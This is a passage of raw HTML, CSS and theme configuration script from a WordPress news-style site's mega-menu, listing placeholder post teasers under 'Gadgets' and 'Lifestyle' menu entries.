                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_81_044 data-td_block_id=tdi_81_044><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_81_044 data-td_block_id=tdi_81_044><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-170"><a href="#"><div class=tdb-menu-item-text>Gadgets</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_87_3b4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_87_3b4>
<style>
/* custom css */
.tdi_87_3b4 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_87_3b4 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_87_3b4 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_87_3b4 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_87_3b4:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_87_3b4:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_3b4.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_87_3b4.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_87_3b4 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_87_3b4 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_87_3b4 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_87_3b4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_87_3b4 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_3b4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_3b4 .td-module-meta-info,
				.ie11 .tdi_87_3b4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_3b4 .td-post-vid-time{
					display: block;
				}.tdi_87_3b4 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_87_3b4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_87_3b4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_87_3b4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_87_3b4 .td-post-category{
					display: inline-block;
				}.tdi_87_3b4 .td-post-author-name{
					display: none;
				}.tdi_87_3b4 .entry-review-stars{
					display: inline-block;
				}.tdi_87_3b4 .td-icon-star,
                .tdi_87_3b4 .td-icon-star-empty,
                .tdi_87_3b4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_3b4 .td-module-comments{
					display: none;
				}.tdi_87_3b4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_3b4:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_87_3b4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_3b4 .block-mega-child-cats{
					width: 160px;
				}.tdi_87_3b4 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_3b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_3b4 .td-module-container:before{
					bottom: -13px;
				}.tdi_87_3b4 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_3b4 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_87_3b4 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_87_3b4 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_87_3b4 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_3b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_3b4 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_87_3b4 .td-module-container:before{
					bottom: -13px;
				}.tdi_87_3b4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_87_3b4 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87_3b4 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_3b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_3b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_87_3b4 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_87_3b4=new tdBlock();block_tdi_87_3b4.id="tdi_87_3b4";block_tdi_87_3b4.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_87_3b4","tdc_css_class_style":"tdi_87_3b4_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_87_3b4"}';block_tdi_87_3b4.td_column_number="3";block_tdi_87_3b4.block_type="tdb_header_mega_menu";block_tdi_87_3b4.post_count="5";block_tdi_87_3b4.found_posts="15";block_tdi_87_3b4.header_color="";block_tdi_87_3b4.ajax_pagination_infinite_stop="";block_tdi_87_3b4.max_num_pages="3";tdBlocksArray.push(block_tdi_87_3b4);</script><div class=tdb-mega-modules-wrap><div id=tdi_87_3b4 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_87_3b4 data-td_block_id=tdi_87_3b4><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_87_3b4 data-td_block_id=tdi_87_3b4><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-171"><a href="#"><div class=tdb-menu-item-text>Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_88_469 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_88_469>
<style>
/* custom css */
.tdi_88_469 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_88_469 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_88_469 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_88_469 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_88_469:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_88_469:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_88_469.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_88_469.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_88_469 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_88_469 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_88_469 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_88_469 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_88_469 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_469 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_88_469 .td-module-meta-info,
				.ie11 .tdi_88_469 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_88_469 .td-post-vid-time{
					display: block;
				}.tdi_88_469 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_88_469 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_88_469 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_88_469 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_88_469 .td-post-category{
					display: inline-block;
				}.tdi_88_469 .td-post-author-name{
					display: none;
				}.tdi_88_469 .entry-review-stars{
					display: inline-block;
				}.tdi_88_469 .td-icon-star,
                .tdi_88_469 .td-icon-star-empty,
                .tdi_88_469 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_469 .td-module-comments{
					display: none;
				}.tdi_88_469 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_469:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_88_469 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_469 .block-mega-child-cats{
					width: 160px;
				}.tdi_88_469 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_469 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_469 .td_module_wrap .td-module-container:before{
					display: block !important;
